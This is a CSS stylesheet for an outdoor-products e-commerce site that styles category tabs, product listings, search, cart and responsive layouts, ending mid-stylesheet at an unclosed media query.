.categoryTabs ul.catlist li.yellowBg a:hover, .categoryTabs ul.catlist li.current.yellowBg a { background: #edc50d; /* Old browsers */ background: -moz-linear-gradient(top, #edc50d 0%, #dcb10b 50%, #cfa309 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #edc50d), color-stop(50%, #dcb10b), color-stop(100%, #cfa309)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, #edc50d 0%, #dcb10b 50%, #cfa309 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, #edc50d 0%, #dcb10b 50%, #cfa309 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, #edc50d 0%, #dcb10b 50%, #cfa309 100%); /* IE10+ */ background: linear-gradient(to bottom, #edc50d 0%, #dcb10b 50%, #cfa309 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#edc50d', endColorstr='#cfa309', GradientType=0 ); /* IE6-9 */
padding:12px 12px 11px 12px; margin:-15px 0 0 0; }
.categoryTabs ul.catlist li.blueBg a:hover, .categoryTabs ul.catlist li.current.blueBg a { background: #1253ac; /* Old browsers */ background: -moz-linear-gradient(top, #1253ac 0%, #0b489c 50%, #053e8c 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #1253ac), color-stop(50%, #0b489c), color-stop(100%, #053e8c)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, #1253ac 0%, #0b489c 50%, #053e8c 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, #1253ac 0%, #0b489c 50%, #053e8c 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, #1253ac 0%, #0b489c 50%, #053e8c 100%); /* IE10+ */ background: linear-gradient(to bottom, #1253ac 0%, #0b489c 50%, #053e8c 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1253ac', endColorstr='#053e8c', GradientType=0 ); /* IE6-9 */
padding:12px 12px 11px 12px; margin:-15px 0 0 0; }
.categoryTabs ul.catlist li a:hover, .categoryTabs ul.catlist li.current a { background: #d50505; /* Old browsers */ background: -moz-linear-gradient(top, #d50505 0%, #be0303 50%, #a70101 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #d50505), color-stop(50%, #be0303), color-stop(100%, #a70101)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, #d50505 0%, #be0303 50%, #a70101 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, #d50505 0%, #be0303 50%, #a70101 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, #d50505 0%, #be0303 50%, #a70101 100%); /* IE10+ */ background: linear-gradient(to bottom, #d50505 0%, #be0303 50%, #a70101 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#d50505', endColorstr='#a70101', GradientType=0 ); /* IE6-9 */
padding:14px; margin:-15px 0 0 0; }
.overviewRightBlock .ProductBlock .shopnowBlock a:hover { margin: 0 1px; padding: 10px 21px; }
.overviewRightBlock .ProductBlock .shopnowBlock a { min-height:42px; text-transform: uppercase; margin: 0 1px; padding: 10px 21px; }
.categoryTabs ul.catlist li a:hover span, .categoryTabs ul.catlist li.current a span { font-size:21px; }
.categoryTabs ul.catlist li a:hover span samp, .categoryTabs ul.catlist li.current a span samp { font-size:16px; }
.categoryTabs .catimg { width:100%; display:inline-block; }
.categoryTabs .catimg img { display:block; }
.categoryTabs .catimg.greenBg { border-top:5px solid #037a17; }
.categoryTabs .catimg.redBg { border-top:5px solid #a70101; }
.categoryTabs .catimg.yellowBg { border-top:5px solid #cfa309; }
.categoryTabs .catimg.blueBg { border-top:5px solid #053e8c; }
.ProductBlock h1 { color:#3c3a3b; font-size:28px; font-weight:700; text-transform:uppercase; line-height:48px; padding:5px 0; }
.toolbar { line-height:40px; background:#f4f4f4; border-bottom:1px solid #ccc; border-top:1px solid #ccc; padding:0 0 0 10px; color:#6c7582; }
.toolbar .sorter { float:left; line-height:45px; }
.toolbar .pager { float:left; padding:0 0 0 25px; line-height:45px; }
.toolbar .pager p { float:left; }
.toolbar .pager .limiter { float:right; }
.toolbar .pager .limiter span { font-weight:700; color:#636363; }
.toolbar .pager .limiter label { text-transform:uppercase; padding:0 0 0 20px; }
.toolbar .sorter select { color:#6c7582; }
.toolbar .sort-by a { background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/i_asc_arrow.png) no-repeat 0 0 !important; width:7px; height:10px; display:inline-block; margin:0 3px; }
.toolbar .view-mode { float:left; }
.toolbar .sort-by { float:left; }
.toolbar .view-mode label { /* background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/grid.png) no-repeat right center; padding:0 25px; */ padding-left: 25px;font-family:"Lato", sans-serif; text-transform:uppercase; }
.toolbar .view-mode a.list { background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/gridlist.png) no-repeat 0 0; width:18px; height:14px; display:inline-block; margin:0 0 0 25px; }
/* Advanced search */
.advancedsearch { min-height:150px; border:1px solid #807b7b; /* background:none repeat scroll 0 0 #ebecec;*/ margin-bottom:15px; }
/*.advancedsearch h2 { font-size:16px; color:#3c3a3b; line-height:36px; background:#aaaaaa; padding:0 0 0 15px; text-transform:uppercase; }*/
.advancedsearch h2 { font-size:16px; color:#FFFFFF; line-height:36px; background:#af0202; text-align:center; text-transform:uppercase; }
.advancedsearch ul li { list-style:none; padding:0 10px 10px 10px; }
.advancedsearch .actions { text-align:center; }
.advancedsearch .actions .button { color:#3c3a3b; background: #e7e7e7; /* Old browsers */ background: -moz-linear-gradient(top, #e7e7e7 0%, #cbcbcb 38%, #b8b8b8 69%, #a6a6a6 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #e7e7e7), color-stop(38%, #cbcbcb), color-stop(69%, #b8b8b8), color-stop(100%, #a6a6a6)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, #e7e7e7 0%, #cbcbcb 38%, #b8b8b8 69%, #a6a6a6 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, #e7e7e7 0%, #cbcbcb 38%, #b8b8b8 69%, #a6a6a6 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, #e7e7e7 0%, #cbcbcb 38%, #b8b8b8 69%, #a6a6a6 100%); /* IE10+ */ background: linear-gradient(to bottom, #e7e7e7 0%, #cbcbcb 38%, #b8b8b8 69%, #a6a6a6 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e7e7e7', endColorstr='#a6a6a6', GradientType=0 ); /* IE6-9 */
display:inline-block; /*line-height:50px;  border:1px solid #a8a8a8; */ width:90%; text-align:center; margin:8px 0 8px 0; font-weight:bold; cursor:pointer; }
.advancedsearch ul li label { font-size:13px; line-height:24px; }
.advancedsearch ul li input, .advancedsearch ul li select { width:100%; height:24px; line-height:24px; border:1px solid #cacaca; padding:0; }
.advancedsearch .validation-advice { padding:0 9px; }
/* Advanced search end*/ 

.redBg { background:rgba(217, 0, 0, 0.8); }
ul.messages li { list-style: outside none none; }
.topMenu .links ul li { list-style:none; position:relative; display:block; }
.topMenu ul li a.myaccount { border-right:1px solid #ccc; padding:0 10px 0 0; }
.topMenu .links ul li:hover ul.subMenu { display:block; }
.topMenu .links ul li ul.subMenu { display:none; background:#333333; width:140px; position:absolute; z-index:999; top:46px; left:0; }
ul.subMenu li a { line-height:36px; padding:0 0 0 20px; border-right:none; width:100%; display:block; }
.overviewRightBlock.categoryRight.fleft { float:left; margin:0 20px 0 0; }
.sideBar.fright { float: right; }
 .clearfix::before, .clearfix::after {
 content: " ";
 display: table;
}
nav.topNav a#pull { display: none; }
/* Responsive */




/*Smartphone*/

.productImg > img { width:100%; height:300px; }
#category-sidebar-nav li { position:relative; border-bottom:1px solid #e8e8e8 !important; }
#category-sidebar-nav li a.show-cat { padding:0 !important; position:absolute; right:10px; top:13px; width:15px; }
#category-sidebar-nav li a { padding:10px 10px 10px 20px; display:block; }
#category-sidebar-nav li a span { padding:0 !important; text-align:left; }
#category-sidebar-nav li .level0 li a { padding-bottom:0; padding-top:0; }
#category-sidebar-nav li .level0 li { padding:8px 0; border-bottom:1px dotted #4c4c4c; }
#category-sidebar-nav li .level0 li:last-child { border:none !important; }
.categoryoverview .block-category-nav { background:none !important; padding:0px !important; }
.categoryoverview .block-category-nav .block-title { background:#af0202 !important }
.categoryoverview .block-category-nav .block-title span { padding: 10px 0 !important; color:#fff !important }
#category-sidebar-nav li a.show-cat { background:url("https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/menu-normal.png") no-repeat scroll center center !important; width:26px; }
#category-sidebar-nav li a.show-cat.active { background:url("https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/menu-active.png") no-repeat scroll center center !important; width:26px; }
#category-sidebar-nav li .level0 li { border-bottom:1px solid #e8e8e8 !important; }
ul#category-sidebar-nav li ul li a span { font-weight:normal !important; }
.overviewRightBlock .shopnowBlock a { float: left; width:calc(25% - 44px); }

.overview .sideBar .block.block-layered-nav { background:none; padding:0; }
.overview .sideBar .block.block-layered-nav .block-title { border:none; background:#af0202; text-align:center; padding:10px 0; margin:0; }
.overview .sideBar .block.block-layered-nav .block-title span { color:#FFF; text-align:center; }
.overview .sideBar .block.block-layered-nav .block-content { padding:10px; }
.overview .sideBar .block.block-layered-nav .block-content select { border: 1px solid #cacaca; height: 24px; line-height: 24px; padding: 0; width: 100%; }
.overview .sideBar .block.block-layered-nav .block-content dl dt{ font-size:13px; line-height:24px;}
.overview .sideBar .block.block-layered-nav .block-content dl dd{ margin-bottom:10px;}
.overview .sideBar .block.block-layered-nav .block-content ol li span.label{ font-size:14px;}
.overview .sideBar .block.block-layered-nav .block-content ol li span.value{ font-size:12px; font-weight:normal;}
.overview .sideBar .block.block-layered-nav .block-content .actions a{ font-size:12px; color:#af0202;}
.overview .sideBar .block.block-layered-nav .block-subtitle{ display:none;}
.overview .sideBar .block.block-layered-nav .actions{ margin:10px 0;}
.overview .sideBar .block.block-layered-nav .actions a{ float:right;}
.overview .sideBar .block.block-layered-nav div.currently ol li{ margin:10px 0;list-style: none;}

/*********product Skidesigner tab*****************/
.option-selector li{display: inline-block;
    margin-right: 2% !important;
    width: 31%;}
.option-selector li label{display: block;
    font-weight: bold;
    margin-bottom: 12px;}

.option-selector li select{width:100%;height:40px;}	
.bottoms > h1, .saddlebrackets h1, .loops h1, .runners h1{color:#e51c24;font-size: 20px;
    font-weight: bold;
    margin-bottom: 20px;}

	.actions.back,.actions.bottomnext, .saddlebracketsnext, .loopsnext, .skidesigneradd{background: rgba(0, 0, 0, 0) linear-gradient(to bottom, #f0f0f0 0%, #a2a2a2 100%) repeat scroll 0 0;
    border: medium none;
    font-size: 14px;
    font-weight: 700;
    height: 37px;
    margin-top: 20px;
    width: 140px;}
	
#sidebar-nav .block-content a{display:inline-block;}	

/* 23 01 2017 */
a.sort-by-switcher {vertical-align: middle;}
.tab-content  .aditional_info p {margin: 10px 0;font-size: 15px;}

@media only screen and (min-width: 501px) {
.ProductBlock .shopnowBlock a:nth-child(n+5) {margin-top: 2px;}
.ProductBlock .shopnowBlock a:nth-child(n+5):hover {margin-top: 2px;}
}
@media only screen and (min-width: 1201px) {
.category-products ul li:nth-child(5n+1) {clear: both;}
}
@media only screen and (max-width: 1200px) and (min-width: 961px) {
.category-products ul li:nth-child(4n+1) {clear: both;}
.category-products ul li {width: 21%;}
}
@media only screen and (max-width: 960px) and (min-width: 501px) {
.category-products ul li:nth-child(3n+1) {clear: both;}
}
@media only screen and (max-width: 500px) and (min-width: 431px) {
.category-products ul li:nth-child(2n+1) {clear: both;}
.category-products ul li, .category-products ul li.newline  {margin: 0 0 0 3%;}
}
/*24 01 2017 */
ul li, ol li {list-style: none;}
/* configure product attribute */
.product-view .productOptions fieldset#product-options-wrapper {padding: 15px 18px;background: #f4f4f4;}
/* .product-view .productBlock .productInfo .productOptions {border: medium none;}
.product-view .productBlock .productInfo .productOptions .qty {border: 1px solid #ccc;} */
.product-view .productOptions #product-options-wrapper  label:after{float:right;}
/* .product-view .productOptions #product-options-wrapper dt {margin-bottom: 5px;line-height: 29px;display:table-cell;}
.product-view .productOptions #product-options-wrapper  dt::after {content: " :";font-weight: 600;color: #000;}
.product-view .productOptions #product-options-wrapper  dd {margin-left: 8px;} */
.product-view .productOptions #product-options-wrapper dt {float: left;width: 23%;margin-bottom: 5px;line-height: 29px;}
.product-view .productOptions #product-options-wrapper dt::after {content: " :";font-weight: 600;color: #000;}
.product-view .productOptions #product-options-wrapper dd {float: left;margin-bottom: 5px;width: 77%;}
.product-view .productOptions #product-options-wrapper dl.last {display: block;}
.product-view .productOptions #product-options-wrapper label.required:before, span.required:before {color: red;content: " *";font-size: 12px;padding-right: 4px;font-weight: normal;float: right;}
.product-view .productOptions #product-options-wrapper label.required:after, span.required:after {content: no-close-quote;}
.product-view .productOptions #product-options-wrapper .input-box select{border: 1px solid #ccc;}

@media only screen and (max-width: 1024px) and (min-width: 769px) {
.product-view .productOptions #product-options-wrapper  dd {width: 70%;}
.product-view .productOptions #product-options-wrapper dt {width: 30%;}
}
@media only screen and (max-width: 768px) {
.mainNav nav ul li:last-child { border-right:medium none; }
}
.toolbar .view-mode a.list { background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/gridlist.png) no-repeat 0 0; width:18px; height:14px; display:inline-block; margin:0 0 0 10px; }
.toolbar .view-mode a.list:hover { background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/gridlist-active.png) no-repeat 0 0;}
.toolbar .view-mode strong.list {background: url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/gridlist-active.png) no-repeat left center;width: 18px;height: 14px;display:inline-block;margin:0 0 0 10px;vertical-align: middle;}
.toolbar .view-mode a.grid {background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/grid.png) no-repeat right center;width: 18px;height: 14px;display:inline-block;margin:0 0 0 10px;vertical-align: middle;}
.toolbar .view-mode a.grid:hover {background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/grid-active.png) no-repeat right center;}
.toolbar .view-mode strong.grid { background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/grid-active.png) no-repeat right center;; width:18px; height:14px; display:inline-block; margin:0 0 0 10px; }

.category-products .item{display:table;padding: 20px 0;border-bottom:1px solid #ddd;}
.category-products .product-shop{display: table-cell;vertical-align: top;padding-left: 25px;}
.product-primary {width: 50%;padding-right: 15px;float: left;}
.product-secondary {width: 43%;padding-left: 15px;float: left;border-left: 1px solid #eee;}
.category-products .price-box {min-height: 100%;}
.category-products ul.add-to-links li {width: auto;float:none;text-align:center;}
.category-products ul.add-to-links:after{clear:both;display:table;content:'';}
.category-products ul.add-to-links:after {clear: both;display: table;content: '';}
.category-products a.link-learn {color: red;font-weight: 600;}
.category-products .product-shop h2.product-name {font-weight: bold;margin-bottom: 10px;}

/* 06 02 2017 */
/*================== Product List Page( Category Page ) =============================*/
/* .category-products ul.add-to-links li {width: 30px;height: 30px;}
.category-products ul.add-to-links li:first-child {float: left;}
.category-products ul.add-to-links li:last-child {float: right;}
.category-products ul.add-to-links li a{visibility: hidden;padding: 0;width: 100%;height: 100%;}

a.link-wishlist:before {content: "\f08a";font-family: FOntAwesome;visibility: visible;padding: 8px;background: #eee;font-weight: 900;font-size: 16px;display: inline-block;}
a.link-compare:before {content: "\f074";font-family: FOntAwesome;visibility: visible;padding: 8px;background: #eee;font-weight: 900;font-size: 16px;display: inline-block;} */
.configurable-price-from-label {display: none;}
a.button[title="View Details"] {font-size: 12px;padding: 0 15px;margin: 10px 0;}
.category-products #products-list ul.add-to-links li{float:left;margin-right: 5px;}
.category-products #products-list ul.add-to-links{margin-top:5px;}
.overview .sideBar .button span{padding:0px;color:#fff;}
.sideBar .block-content li.item{border-bottom: 1px solid #a7a7a7;padding: 5px 10px;}
.sideBar .actions a{color: #e41b23;margin-top: 8px;}
.sideBar .actions{padding: 0px 10px;}

#product-pdf-attribute {font-weight: bold;}
#product-pdf-attribute a {color: red;}
/*============= 01 03 2017 ================*/
/*----- Compare product page -----*/
input.qty {text-align: center;}
#product_comparison th {text-align: left;padding: 5px 30px 5px 0;}
.close_window_btn {position: absolute;right: 10px;top: 10px;margin: 0;padding: 0;}
.cart-btn {margin: 10px 0;}
.cart-btn .button{font-size:16px;}
#product_comparison tr td {padding-right: 5px;padding-left: 5px;}
#product_comparison .remove_item {padding: 10px 0;}
/*----- ./Compare product page -----*/
/*----- Account My Order page -----*/
@media only screen and (min-width: 768px) {
#my-orders-table {width: 100%;}
#my-orders-table .head-title th:first-child {width:50%}
#my-orders-table .head-title th {padding: 7px 5px;border: 1px solid #ddd;}
#my-orders-table td {padding: 7px 5px;border: 1px solid #ddd;}
#my-orders-table tfoot td:last-child {text-align: center;}
#my-orders-table tfoot td:first-child {padding-right: 20px;}
}
/*----- ./Account My Order page -----*/
@media (max-width:1200px) {
.sidebarBottomBlock .socialIcons ul li{ margin-bottom:10px;}
.centerBlock figure img{ width:100%;}
.container{ width: 100%;}
.slider_innercontent h4{ padding:20px 0 0 0;}
/* .category-products ul.add-to-links li{ width:100% !important;} */
.adventureBlock .adventureRight h1{ font-size:39px; padding:25px 0 0 25px;}
}
@media only screen and (min-width:1200px) and (max-width:1300px){
#mainNav ul li a{ padding:0 0 0 10px; background-image:none;}
#mainNav ul li a:hover, #mainNav ul li a.active{ background-image:none;}
.sidebarBottomBlock .socialIcons{ padding-left:10px;}
.sidebarBottomBlock footer p{ padding:0;}
.sidebarBottomBlock .socialIcons ul li{ margin-bottom:10px;} 	
}	
@media only screen and (min-width:1024px) and (max-width:1300px){
.sidebarBottomBlock footer p, .sidebarBottomBlock footer p + p { padding: 45px 0 0; text-align: center; background-position:center 0;}
}
@media (max-width:1200px) {
.sidebarBottomBlock .socialIcons ul li{ margin-bottom:10px;}
.centerBlock figure img{ width:100%;}
.container{ width: 96%; padding-right:2%; padding-left:2%;}
.category-products ul li.newline{ margin:0 0 0 26px;}
.overviewRightBlock .shopnowBlock a{ font-size:21px;}
.overviewRightBlock .shopnowBlock a samp{ font-size:14px;}
.productImg > img{ height:auto;}
}
@media only screen and (min-width:1200px) and (max-width:1300px){
#mainNav ul li a{ padding:0 0 0 10px; background-image:none;}
#mainNav ul li a:hover, #mainNav ul li a.active{ background-image:none;}
.sidebarBottomBlock .socialIcons{ padding-left:10px;}
.sidebarBottomBlock footer p{ padding:0;}
.sidebarBottomBlock .socialIcons ul li{ margin-bottom:10px;}
}	
@media only screen and (min-width:1024px) and (max-width:1300px){
.sidebarBottomBlock footer p, .sidebarBottomBlock footer p + p { padding: 45px 0 0; text-align: center; background-position:center 0;}
}
@media (max-width:1141px) {
.homeBottomBlock .leftBlock .top .block1{border-right:none;}
}
@media (max-width:1050px) {
header .pNum .search input.field{ padding: 0 0 0 5px; width: 295px;}
header .pNum .search{ width: auto;}
.customNavigation{ display:none;}
.slider_innercontent h4 span.here{ line-height:70px;}
.slider_innercontent h4 span.start{ line-height:50px;}
.slider_innercontent h4 span{ line-height:30px;}
.categoryoverview { padding: 10px 0 0 0;}
}
@media (max-width:1024px) {
.sidebarBottomBlock .socialIcons ul li{ margin-bottom:10px;}
#mainNav{ overflow:hidden;}
.mainavBlock{ position:absolute;}
.scrollup{ display:none !important;}
.homeBottomBlock .leftBlock .top .block2 p{padding:38px 0;}
.homeBottomBlock .leftBlock .top .block1{ padding:32px 10px;}
}
@media (max-width:991px) {
.adventureBlock .adventureRight h1 em{ font-size:50px;line-height:50px;}
.adventureBlock .adventureRight h1 samp{ font-size:55px; line-height:55px;}
.adventureBlock .adventureRight h1{ font-size:32px; line-height:32px;}
.overviewRightBlock .shopnowBlock a{ font-size:16px;}
.categoryTabs ul.catlist li.redBg a span{ font-size:15px;}
.category-clutch-components .categoryTabs ul.catlist li{ width: 32%;}
.categoryTabs ul.catlist li{ width: 24%;}
.product-secondary{width: 35%;}
}
@media (max-width:960px) {
.overviewRightBlock .shopnowBlock a span{ font-size:18px; }
.category-products .product-image img{ width:70%;}
.category-products ul li{ width:30%; margin:0 0 20px 2%;}
.category-products ul li.newline{ margin:0 0 0 2%;}
.overview .sideBar{ width:25%;}
.overviewRightBlock{ width:72%;}
.innerBottomBlock p{ font-size:16px;}
}
@media (max-width:920px) {
.inner_bg{url("https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/inner_bg.jpg") no-repeat scroll center 0 #e51b24;}
header figure{ float: none; text-align:center;}
footer.footerHome .block{border-left:0px;}
.slider_innercontent h4{ padding:0;}
.slider_innercontent h4 span.start{ line-height:40px;}
.slider_innercontent h4 span.here{ line-height:40px;}
.banner{ padding-top:40px;}
.shipping .form-list label{ font-size:11px;}
.overviewRightBlock .shopnowBlock a{ /*width:18%;*/}
.overviewRightBlock .shopnowBlock a span{ font-size:16px; }
}
@media (max-width:879px) {
.thumbnailSlider #owl-demo{ width:100%;}
.homeBottomBlock .leftBlock{ width:100%; margin:0 0 15px 0;}
.overviewRightBlock .shopnowBlock a span{ font-size:14px; }
.overviewRightBlock .shopnowBlock a samp{ font-size:12px;}
.homeBottomBlock .rightBlock{ width:100%;}
.homeBottomBlock .leftBlock .top .block1{border-right:1px solid #333;}
footer.footerInnerPage .block,footer.footerHome .block{ width:25%; min-height:150px; padding:0px;}
.innerBottomBlock {clear: both;display: inline-block; margin: 58px 0 90px;padding:0px; width: 100%;background:#323232;}
.productOptions ul.add-to-links li a{ padding:10px 8px;}
.button-wrapper .button2, .buttons-set .button2, .cart-table .button2{ font-size:12px;}
.cart .cart-totals table tfoot td{ font-size:20px;}
.adventureBlock .adventureRight h1 samp{ font-size:50px; line-height:50px;}
.adventureBlock .adventureRight h1 em {font-size: 44px;line-height: 44px;}	
.adventureBlock .adventureRight h1 {font-size: 28px;line-height: 32px;}
.option-selector li{width:30%;}
}
@media (max-width:800px) {
.mainNav nav ul li span{padding: 0 13px;}
.innerBottomBlock p{ font-size:14px;}
.productBlock .productInfo .productOptions .qty{ padding:15px 4px;}
label.required::after, span.required::after{ font-size:11px;}
.shipping .form-list label{ font-size:10px;}
.button, .cart-table .product-cart-actions .button, #co-shipping-method-form .buttons-set .button, .footer .button{ font-size:16px;}
.method-checkout-cart-methods-multishipping > a {display: block;font-size: 15px;text-align: left;}
.overview .sideBar .emailsales a{ font-size:15px;}
}
@media screen and (max-width: 768px) {
	.overviewRightBlock .shopnowBlock a span{ font-size:16px; }
.overviewRightBlock .shopnowBlock a samp{ font-size:14px;}
.mainNav{ height:39px;}
.mainNav nav ul li span {display: block;line-height: 39px;padding: 0;width: 100%;}
nav.topNav { height: auto;padding:0px; width:100%; position:relative; z-index:9999;}
.innerMidBody{ position:relative; z-index:1;}
nav.topNav ul {	width: 100%;display: block;	height:auto;}
.mainNav nav ul li {width: 100%;float: left;max-width:100%;	display:block;background: #d40404; /* Old browsers */
background: -moz-linear-gradient(top,  #d40404 0%, #a60101 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#d40404), color-stop(100%,#a60101)); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top,  #d40404 0%,#a60101 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top,  #d40404 0%,#a60101 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(top,  #d40404 0%,#a60101 100%); /* IE10+ */
background: linear-gradient(to bottom,  #d40404 0%,#a60101 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#d40404', endColorstr='#a60101',GradientType=0 ); /* IE6-9 */
height:39px; line-height:39px;	}
.mainNav nav ul li a {	text-align: left;width: 100%;text-indent: 25px;	}
nav.topNav a#pull {	display: block;	background: #d40404; /* Old browsers */
background: -moz-linear-gradient(top,  #d40404 0%, #a60101 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#d40404), color-stop(100%,#a60101)); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top,  #d40404 0%,#a60101 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top,  #d40404 0%,#a60101 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(top,  #d40404 0%,#a60101 100%); /* IE10+ */
background: linear-gradient(to bottom,  #d40404 0%,#a60101 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#d40404', endColorstr='#a60101',GradientType=0 ); /* IE6-9 */
width: 95%; padding:0 0 0 5%;		position: relative;	height:39px;z-index:9999;color:#fff;line-height:39px;	}
nav.topNav a#pull:after {content:"";background: url('https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/nav-icon.png') no-repeat ;width: 30px;height: 30px;display: inline-block;position: absolute;right: 15px;top: 10px;	
}
nav.topNav ul {display: none;height: auto;}
.thumbBanners .block{ width:100%; float:left;}
.thumbBanners .block + .block{ width:100%; float:left;}
.thumbBanners{ margin:15px 0 0 0;}
footer.footerInnerPage .block,footer.footerHome .block{ width:48%; padding:0 0 0 1%;}
.overview .sideBar{ width:100%;}
.overviewRightBlock{ width:100%;}
.productBlock .productImage{ width:100%;}
.productBlock .productInfo{ width:100%;}
table.responsive { width: 100%; min-width: 300px; }
/* Force table to not be like tables anymore */
table.responsive, table.responsive thead, table.responsive tbody, table.responsive th, table.responsive td, table.responsive tr { display: block; }
/* Hide table headers (but not display: none;, for accessibility) */
table.responsive th { position: absolute; top: -9999px; left: -9999px; }
table.responsive tr { border: 1px solid #ccc; }
table.responsive tr:nth-of-type(even) { background-color: #eee; }
table.responsive td { /* Behave  like a "row" */ border: none; border-bottom: 1px solid #eee; position: relative; padding-left: 50% !important; }
table.responsive td:before { /* Now like a table header */ position: absolute; /* Top/left values mimic padding */ top: 6px; left: 6px; width: 45%; padding-right: 10px; white-space: nowrap; }
table.responsive td:before{ top:inherit !important;}
table.responsive td:before{ text-align:left; text-indent:10px;}
.cartLeft{ width:100%;}
.cart-table .product-cart-actions{ text-align:left;}
.btn-remove2{ display:block; text-align: left;}
.cart-price{ display:block; text-align:left;}
.cartRight{ width:100%; float:left; padding:0px;}
.cart-table .product-cart-image .product-image img{ width:90%;}
.overview .sideBar{ margin:0 0 20px 0;}
header .pNum{float:none; text-align:center;}
header .pNum a{color:#fff !important;text-shadow:#000 1px 1px 0px;}
header .pNum .search{ float:none;}
header .pNum .search input.field{width: 92%;}
.homeBottomBlock .leftBlock .top .block1{padding:32px 26px 32px 15px;}
.homeBottomBlock .leftBlock .top .block2 p{padding:38px 25px;}
.homeBottomBlock .rightBlock .block{min-width:43%;}
}

@media (max-width:767px){
	.option-selector li{width:100%;margin:0;display:block;margin-bottom:10px;}
	.product-primary{width:100%;float:none;}
	.product-secondary{width:100%;float:none;padding-left:0px;}
}

@media (max-width:745px) {
	body.inner_bg{ background-size:753px auto; }
}
@media (max-width:695px) {
header figure { float: none; text-align: center;}
header .pNum{ float: none; margin: 0 auto;  text-align: center;  width: 348px;}
.slider_innercontent h4 span{line-height:20px;}
.slider_innercontent h4 span.start,.slider_innercontent h4 span.here{ line-height:30px;}
.slider_innercontent p{ padding:10px 0;}
.innerBottomBlock p{ height:auto; line-height:20px; padding:0 15px;}
.innerBottomBlock{ padding:20px 0; margin:30px 0 50px;}
.innerBottomBlock p a{ margin:10px 0 0 0;}
header .pNum .search input.field{width: 85%;}
}
@media (max-width:630px) {
	.toggle-tabs li span{ padding:0 20px;}
	.overviewRightBlock .shopnowBlock a span{ font-size:14px; }
.overviewRightBlock .shopnowBlock a samp{ font-size:12px;}
}
@media (max-width:559px) {
.homeBottomBlock .leftBlock .top .block1{border-right:none; padding:20px 26px 20px 15px;}
.homeBottomBlock .leftBlock .top .block2 p{ padding:20px 25px;}
.overviewRightBlock .shopnowBlock a{ /*width:20.6%;*/}
.adventureBlock .adventureRight h1 samp { font-size: 40px;line-height: 40px;}
.adventureBlock .adventureRight h1 em {font-size: 36px;line-height: 35px;}
.adventureBlock .adventureRight h1 {font-size: 25px;line-height: 25px; padding:15px 0 0 10px;}
.categoryTabs ul.catlist li a span{ background-position: right bottom;}
.overviewRightBlock .shopnowBlock a{ /*width: 16%;*/}
.overviewRightBlock .shopnowBlock a.greenBg { font-size: 13px;}
	.overviewRightBlock .shopnowBlock a span{ font-size:12px; }
.overviewRightBlock .shopnowBlock a samp{ font-size:11px;}
.overviewRightBlock .shopnowBlock a span{ /*padding-bottom: 35px;*/}

}
@media (max-width:500px) {
.thumbBanners .block a{ font-size:27px; height:50px; line-height:50px;}
.thumbBanners .block a span{ background:url("https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/thumb_arrow.png") no-repeat scroll right 0 / 15% auto rgba(0, 0, 0, 0);}
.thumbnailSliderBlock h2{ font-size:22px;}
.slider_innercontent h4 span.start{ line-height:20px;}
.slider_innercontent h4 span.here{ line-height:25px;}
.banner{ padding-top:30px;}
.category-products .product-image img{ width:73%;}
.category-products ul li{ width:45%; margin:0 0 0 5%;}
header .pNum p{ padding:0px 0 10px;}
.toggle-tabs li span{ font-size:12px;}
.page-title h1, .page-title h2, .product-name h1, .product-name .h1{ font-size:24px;}
.col2-set .col-1, .col2-set .col-2{ width:100%; padding:0px;}
.col2-set .col-2{ margin:20px 0 0 0;}
.overviewRightBlock .shopnowBlock a{ font-size:14px;}
.categoryTabs ul.catlist li a span{ font-size:11px !important;}
.overviewRightBlock .shopnowBlock a{ width:calc(50% - 44px); margin-bottom:1px !important; }
.overviewRightBlock .shopnowBlock a span{ font-size:16px; }
.overviewRightBlock .shopnowBlock a samp{ font-size:14px;}
}
@media screen and (max-width: 480px) {
